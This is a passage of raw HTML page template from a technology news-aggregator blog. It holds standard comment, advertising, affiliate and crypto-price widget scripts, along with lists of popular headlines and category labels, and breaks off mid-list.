<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' itemprop='name'/>
</div>
</div>
<div class='after-post-content-before-comment'></div>
<script type="94fd82a08c33328aa118e473-text/javascript">//<![CDATA[
					function post_main_js(){var t=new Array("imageanchor","style","onclick","trbidi");String.prototype.replaceAll=function(t,a){return this.split(t).join(a)};for(var a=0;a<t.length;a++)$(".post-body-inner [data-amp-"+t[a]+"]").each(function(){$(this).attr(t[a],$(this).attr("data-amp-"+t[a])),$(this).removeAttr("data-amp-"+t[a])});$(".post-body-inner noscript.amp").each(function(){for(var t=$(this).html(),a=0;1e3>a&&-1!=t.indexOf("&amp;");a++)t=t.replaceAll("&amp;","&");t=t.replaceAll("&lt;","<").replaceAll("&gt;",">"),$(t).insertAfter($(this))})}var post_wait_jq=setInterval(function(){"undefined"!=typeof $&&(clearInterval(post_wait_jq),post_wait_jq=null,post_main_js())},50);
					//]]></script>
<div id='fb-root'></div>
<script type="94fd82a08c33328aa118e473-text/javascript">
										//<![CDATA[
										(function(d, s, id) {
											var js, fjs = d.getElementsByTagName(s)[0];
											if (d.getElementById(id)) return;
											js = d.createElement(s); js.id = id;
											js.src = "https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.6&appId="+FACEBOOK_APP_ID;
											fjs.parentNode.insertBefore(js, fjs);	
										}(document, 'script', 'facebook-jssdk'));
										//]]>
										</script>
<div id='comments'>
<div id='comments-title-tabs'>
<h4 class='post-section-title comments-title-tabs-name comments-title-tab'><i class='fa fa-comments'></i>
<span data-l10n='COMMENTS'>COMMENTS</span></h4>
</div>
<div class='clear'></div>
<div class='comments-title-tabs-hr'></div>
<a name='comments'></a>
<div class='blogger-comments comments'>
<a class='blogger-comments-title comments-title' data-comment_number='0' data-target='.blogger-comments' href='javascript:void(0)'>
<span data-l10n='BLOGGER'>BLOGGER</span>
</a>
<div class='blogger-comments-inner comments-inner'>
<div class='blogger-comment-footer'>
<div class='comment-form-add-new'>
<div class='comment-form-wrapper'>
<a class='comment-editor-src' data-src='https://www.blogger.com/comment/frame/3372890392287038985?po=4721881025405796560&hl=en&saa=85391&origin=http://www.trendlynews.in' name='comment-form'></a>
<div class='comment-form-message'>Surprise Gifts for Best Comments... Follow, Share &amp; Comment!<br /><br />(Also we do all types of Promotional Activities for your  Products / Website or Company.  You can instantly contact us by sending your  details in the footer &quot;Promotional Activities Form&quot;.)<br /><br />Team TrendlyNews,<br />www.trendlynews.in</div>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='https://www.blogger.com/comment/frame/3372890392287038985?po=4721881025405796560&hl=en&saa=85391&origin=http://www.trendlynews.in' style='margin: -1px 0 0 -8px;max-width: none;width: 102.5%;position: relative;z-index: 0; max-height: 410px'></iframe>
</div>
</div>
</div>
</div>
</div>
<div class='facebook-comments comments'>
<a class='facebook-comments-title comments-title' data-target='.facebook-comments' href='javascript:void(0)'>
<span data-l10n='FACEBOOK'>FACEBOOK</span>
</a>
<div class='facebook-comments-inner comments-inner'>
<div class='fb-comments fb_iframe_widget' data-colorscheme='light' data-href='http://www.trendlynews.in/2022/12/how-to-use-voice-commands-on-your-tv.html' data-numposts='5' data-width='0' fb-xfbml-state='rendered' id='jsid-comment-facebook-plugin' width='100%'></div>
<style type='text/css'>.fb-comments, .fb-comments iframe[style], .fb-comments span {width: 100% !important;}</style>
</div>
</div>
<div class='disqus-comments comments'>
<a class='disqus-comments-title comments-title' data-target='.disqus-comments' href='javascript:void(0)'>
<span data-l10n='DISQUS'>DISQUS</span>
</a>
<div class='disqus-comments-inner comments-inner'>
<div id='disqus-comments-holder'></div>
</div>
</div>
<script type="94fd82a08c33328aa118e473-text/javascript">
						var disqus_blogger_current_url = "http://www.trendlynews.in/2022/12/how-to-use-voice-commands-on-your-tv.html";
						if (!disqus_blogger_current_url.length) {
							disqus_blogger_current_url = "http://www.trendlynews.in/2022/12/how-to-use-voice-commands-on-your-tv.html";
						}
						var disqus_blogger_homepage_url = "http://www.trendlynews.in/";
						var disqus_blogger_canonical_homepage_url = "http://www.trendlynews.in/";
						//<![CDATA[
						var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
						var disqus_url = disqus_blogger_current_url;

						(function () {
							"use strict";
							var get_comment_block = function () {
								var block = document.getElementById('disqus-comments-holder');
								
								return block;
							};
							var comment_block = get_comment_block();
							if (!!comment_block) {
								var disqus_div = document.createElement('div');
								disqus_div.id = 'disqus_thread';
								comment_block.innerHTML = '';
								comment_block.appendChild(disqus_div);
								comment_block.style.display = 'block';
								var dsq = document.createElement('script');
								dsq.async = true;
								dsq.src = 'https://' + disqus_shortname + '.disqus.com/embed.js';
								(document.getElementsByTagName('head')[0] || document.body).appendChild(dsq);
							}
						})();
						//]]>
					</script>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<script src="https://widgets.coingecko.com/gecko-coin-list-widget.js" type="94fd82a08c33328aa118e473-text/javascript"></script>
<gecko-coin-list-widget locale="en" transparent-background="true" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-list-widget></div><div class='widget HTML' data-version='1' id='HTML13'><!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="94fd82a08c33328aa118e473-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-screener.js" async="async">
  {
  "defaultColumn": "moving_averages",
  "screener_type": "crypto_mkt",
  "displayCurrency": "USD",
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END --></div><div class='widget HTML' data-version='1' id='HTML23'>
</div></div>
<div class='section' id='content-section-after-post'><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="94fd82a08c33328aa118e473-text/javascript"></script>
</div>
<div class='clear'></div>
</div>
</div>
<div class='no-items section' id='content-section-wide-bottom'>
</div>
<!-- end of AMP check-->
</div><!--end #content-->
<!--home-sidebar-manager--><!--home-sidebar-manager-->
<!--static_page-sidebar-manager--><!--static_page-sidebar-manager-->
<!--item-sidebar-manager--><!--item-sidebar-manager-->
<!--index-sidebar-manager--><!--index-sidebar-manager-->
<!--archive-sidebar-manager--><!--archive-sidebar-manager-->
<div id='main-sidebar'>
<div class='section' id='sidebar'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type="94fd82a08c33328aa118e473-text/javascript"></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://amzn.to/4lsBKUD'>
<img alt='' height='158' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjMoriq_shEvFbJEcmEbF12xoBHivhb81bbWdPTeLZHKcqWKpYz9IbXd34JoUAsq9j7Zsnafjuh5SNU6PgU0-aE1hhmeO2xMtPLx3_J_ZIzNro4gd5o8xfZ3p8tXQJBHDDs-BM3EMWH8g2gdmGM7-b3Th3EPtFwHT7qMJvNTA4bZjig0o73lJgVBflqXds=s158' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async="async" src="https://tpemb.com/content?trs=437186&amp;shmarker=651512&amp;locale=en&amp;powered_by=true&amp;color_button=%23f2685f&amp;color_focused=%23f2685f&amp;secondary=%23FFFFFF&amp;dark=%2311100f&amp;light=%23FFFFFF&amp;special=%23C4C4C4&amp;border_radius=5&amp;plain=false&amp;no_labels=true&amp;promo_id=8588&amp;campaign_id=541" charset="utf-8" type="94fd82a08c33328aa118e473-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&type=visitor&theme=small-theme1&powered_by=true&campaign_id=153&promo_id=4652" charset="utf-8" type="94fd82a08c33328aa118e473-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>/fa-fire/ THIS WEEK POPULAR$type=one</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/sam-altman-is-tearing-apart-his-former.html">Sam Altman Is Tearing Apart His Former Colleague&#8217;s Startup</a></div>
<div class='item-snippet'>OpenAI just rehired former employees who previously left the company to work at Thinking Machines Lab.   from Gizmodo https://ift.tt/AWD1UXK...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/a-knight-of-seven-kingdoms-creator-on.html">&#8216;A Knight of the Seven Kingdoms&#8217; Creator on Working With George R.R. Martin</a></div>
<div class='item-snippet'>Ira Parker says that collaborating with the &#39;Game of Thrones&#39; author on their new HBO series has been a lot of fun.   from Gizmodo h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/youtube-finally-has-shorts-kill-switch.html">YouTube finally has a Shorts kill switch, but there's a catch</a></div>
<div class='item-snippet'>The appearance of sensitive content on YouTube is a serious concern &#8212; one that Reddit users are always airing  on the r/YouTube subreddit . ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/gofundme-campaign-for-autoworker-who.html">GoFundMe Campaign for Autoworker Who Got the Middle Finger From Trump Hits $340,000</a></div>
<div class='item-snippet'>The autoworker called the president a &quot;pedophile protector,&quot; a reference to his suppression of the Epstein files.   from Gizmodo h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-ram-shortage-is-killing-nvidias.html">The RAM Shortage Is Killing Nvidia&#8217;s Cheapest GPU for 4K Gaming</a></div>
<div class='item-snippet'>We can already tell 16GB graphics cards will become an exclusive commodity in 2026.   from Gizmodo https://ift.tt/qNxWJjQ  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/sony-and-netflix-will-keep-being.html">Sony and Netflix Will Keep Being Streaming Buddies</a></div>
<div class='item-snippet'>Numbers speak louder than words, and in this case, Netflix will still get dibs on Sony&#39;s movie slate for years to come.   from Gizmodo h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/terrifying-photo-from-minneapolis-ice.html">Terrifying Photo from the Minneapolis ICE Protests Will Have You Shopping for Leicas</a></div>
<div class='item-snippet'>A very cool new way to stress test your $4600 camera.   from Gizmodo https://ift.tt/65QXevJ  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-wacky-musk-openai-legal-war-now.html">The Wacky Musk-OpenAI Legal War Now Involves a Fittingly Insane Amount of Money</a></div>
<div class='item-snippet'>$134 billion, with more to come.   from Gizmodo https://ift.tt/9THq4sj  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/epa-will-no-longer-factor-health-costs.html">EPA Will No Longer Factor Health Costs Into Rules on Two Deadly Air Pollutants</a></div>
<div class='item-snippet'>The stunning reversal goes against the agency&#8217;s own mission statement.   from Gizmodo https://ift.tt/xmcZiVf  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/this-long-due-android-16-advanced.html">This long-due Android 16 Advanced Protection feature is ready for rollout</a></div>
<div class='item-snippet'>Early in 2025, before the official rollout of Android 16 , early beta builds highlighted what would soon be known as &#39; Advanced Protecti...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&locale=en&tours=6&powered_by=true&campaign_id=150&promo_id=4489" charset="utf-8" type="94fd82a08c33328aa118e473-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Hotel Offers</h2>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="94fd82a08c33328aa118e473-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Free $20</h2>
<div class='widget-content'>
<a href='https://r.honeygain.me/RAGHU0CEE0'>
<img alt='Free $20' height='225' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEirwLDT_ZHk-PScCmwjFY6F2CV_qwCg93w1BrTjkLy3MQSfouRPkuBZQriSFW-NwMGeV98KpKWgrZT-JYAG5VEfq63_nGjnrBKxcmHHUIv1yeykp8HSOhBNUGG3CxxPjXhDr0S77dDhBn0rzx94InY1XOG5Lhg0C6SOQsgpJDZG5z9mxbaCJkBKp3nqv8Y=s225' width='150'/>
</a>
<br/>
<span class='caption'>💰 Start Earning Passive Income with Honeygain! 🐝</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BTC Live Status</h2>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="94fd82a08c33328aa118e473-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-mini-symbol-overview.js" async="async">
  {
  "symbol": "BITSTAMP:BTCUSD",
  "chartOnly": false,
  "dateRange": "1D",
  "noTimeScale": false,
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "autosize": true,
  "height": "100%"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Boost your Business</h2>
<div class='widget-content'>
<a href='/p/advertise-on-trendlynews.html'>
<img alt='Boost your Business' height='771' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5-Ijo7wNyeTjTF3CjEXD4cEfo27XLgEr5tjJZKlzEWvLqHnpk3eDJ-MI5Bx8Lg_0jO8FU8f-lHwcDMslZ5wrGluPjYHqOkT2GjU9qy_Mdxww0nwh6nOvh__0FVyoNiiZf1IbneKC9jJzB7P-s_pC-DqGkS1C-Vh_SAcw3j9r1JT-dJzEs6o6qJbxc/s1000/dollar-one-only-deal-day.jpeg' width='1000'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.trendlynews.in/p/advertise-on-trendlynews.html'>
<img alt='' height='938' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq6D9PID8UhZb6zuan-IxAYa351pw9OhWVxIDktmukiPqfLwjDrAh-pTD29_QisdvVYw2MyZJTasvNuc91zRFSY7tfNlhGZ5hHxj-gV4Tt2iCBq_VKndkhLVc7oXsjG-4OJYWiEDss9rI/s1600/advertise-with-us.jpg' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://www.rssground.com/r/690/"><img src="https://www.rssground.com/wp-content/uploads/rssg-darkpro-300x250-static.png" alt="RSSground.com" /></a>
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>/fa-clock-o/ THIS MONTH TRENDING$type=list</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXv9u0vYw52qKycjCYB6Ej_4ugZTQfO3PuU-VksL6MLSr9iL5SPbhxzE3sWjBci0m3K9cuPOUoik96gQ07ezBkMhqlzD0mhXaLjchh6HAVoYQd8A=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html">Abandoned mall department stores may become Amazon&#8217;s next fulfillment centers</a></div>
<div class='item-snippet'> One of the largest owners of shopping mall real estate in the United Stages, Simon Property Group , has been talking to Amazon about transf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/samsung-galaxy-z-trifold-hands-on-way.html">Samsung Galaxy Z Trifold Hands-On: Way Better Than I Expected</a></div>
<div class='item-snippet'>At CES 2026, I finally got some time with Samsung&#39;s Z Trifold foldable phone, and I&#39;m very impressed.   from Gizmodo https://ift.tt/...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2025/12/one-ui-85-internal-testing-goes-live.html">One UI 8.5 internal testing goes live for a long list of Galaxy devices</a></div>
<div class='item-snippet'>Samsung&#39;s Android 16 QPR2-based One UI 8.5 started rolling out in beta earlier this month . Currently limited to the Galaxy S25 series, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapps-festive-touch-lands-just-in.html">WhatsApp's festive touch lands just in time for 2026</a></div>
<div class='item-snippet'>As we prepare to ring in 2026 a few hours from now, WhatsApp  is bolstering its own resources too. The messaging giant says that New Year...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/dispatch-stats-show-millions-of-players.html">&#8216;Dispatch&#8217; Stats Show Millions of Players Put the Work In</a></div>
<div class='item-snippet'>It came in late, but &#39;Dispatch&#39; became the talk of the town last year as players fell for its gameplay, characters...basically all o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapp-just-put-handle-on-contact.html">WhatsApp just put a handle on contact info screens</a></div>
<div class='item-snippet'>WhatsApp&#39;s username support  is due this year, and although the messaging giant hasn&#39;t officially shared information about the featu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/you-must-stare-into-heart-of-400.html">You Must Stare Into the Heart of the $400 Million Machine</a></div>
<div class='item-snippet'>A riveting 55-minute YouTube video will show you where the GPU wafers come from.   from Gizmodo https://ift.tt/0aZsk8A  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-stranger-things-finale-turned.html">The &#8216;Stranger Things&#8217; Finale Turned Everyone Back Onto Prince</a></div>
<div class='item-snippet'>Gen Z or older, it doesn&#39;t matter: the two needle drops in &#39;Stranger Things&#39; reignited interest in Prince&#39;s music catalog.  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2025/12/the-star-wars-gag-in-wake-up-dead-man.html">The &#8216;Star Wars&#8217; Gag in &#8216;Wake Up Dead Man&#8217; Is Pure Rian Johnson</a></div>
<div class='item-snippet'>We are obsessed with the &#39;Star Wars&#39; joke in the latest &#39;Knives Out&#39; film, now on Netflix.   from Gizmodo https://ift.tt/Qwl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/there-is-almost-too-much-anime-to-watch.html">There Is Almost Too Much Anime to Watch This Month</a></div>
<div class='item-snippet'>From &#39;Jujutsu Kaisen&#39; to &#39;Frieren: Beyond Journey&#39;s End,&#39; here are the anime to watch in the new year.   from Gizmodo ht...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label14'>
<h2>RECENT WITH THUMBS$type=blogging$m=0$cate=0$sn=0$rm=0$c=4$va=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label11'>
<h2>RECENT$type=list-tab$date=0$au=0$c=5</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label12'>
<h2>REPLIES$type=list-tab$com=0$c=4$src=recent-comments</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
